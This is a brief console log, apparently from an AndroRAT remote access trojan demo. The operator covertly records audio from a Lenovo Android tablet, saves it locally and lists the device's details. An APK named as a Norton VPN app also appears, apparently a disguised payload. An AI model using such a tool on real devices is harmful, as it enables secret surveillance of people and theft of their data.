 Interpreter:/> startAudio
Started Recording Audio
Interpreter:/> stopAudio
[INFO] Downloading Audio
[SUCCESS] Succesfully Saved in /home/kali/AndroRAT/Dumps/Audio_20240207-164628.mp3
Interpreter:/> deviceInfo
Manufacturer: LENOVO
Version/Release: 12
Product: YT-J706F
Model: Lenovo YT-J706F
Brand: Lenovo
Device: YT-J706F
Host: bjsl178
NortonVPN.apk